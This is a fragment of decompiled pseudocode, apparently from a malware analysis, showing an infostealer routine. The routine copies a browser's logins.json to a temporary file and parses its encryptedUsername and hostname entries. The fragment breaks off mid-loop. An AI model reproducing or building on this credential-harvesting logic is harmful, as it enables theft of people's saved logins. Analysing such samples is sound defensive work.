 {
sub_40362D((WCHAR **)&lpExistingFileName, (LPCWSTR *)v125);
MW_str_cat((int)&lpExistingFileName, 0, L"\\logins.json");
SHGet_Special_Folder_PathW(26, (char **)&lpNewFileName, 0);
MW_str_cat((int)&lpNewFileName, 0, (WCHAR *)"\\");
v11 = sub_4034A7(&v113, 8u);
mw_str_cat(v11);
Virtual_Free(v36, v37, v38);
v113 = 0;
MW_str_cat((int)&lpNewFileName, 0, L".tmp");
v12 = lpNewFileName;
if ( CopyFileW(lpExistingFileName, lpNewFileName, 0) )
mw_str_cpy_alloc_mem_0((char **)&lpExistingFileName, 0, &lpNewFileName);
sub_40FECE(&v88);
mw_str_cpy_alloc_mem_0(v89, 0, &lpExistingFileName);
if ( sub_410192((int)&v88, 0xC0000000, v13) )
{
Address[0] = 0;
Address[1] = 0;
sub_40FE3D(&v88, (int)Address, (DWORD)v89[4], 0);
v14 = mw_str_cpy_alloc_mem((char **)&v104, 0, "encryptedUsername");
v15 = sub_402F22((int)Address, (int)v14, (char **)&dwFreeType);
v16 = sub_409EB7((const CHAR **)v15, (LPCSTR *)v14);
v103 = v16;
Virtual_Free(v39, v40, (DWORD)v41);
Virtual_Free(v42, (SIZE_T)v43, v44);
if ( v16 )
{
v17 = (CHAR *)v120;
v18 = v103;
do
{
v44 = v18;
v105 = 0;
v106 = 0;
v107[0] = 0;
v43 = (LPCSTR *)mw_str_cpy_alloc_mem((char **)&v101, 0, "hostname");
v19 = sub_402F22((int)Address, 0, (char **)&v102);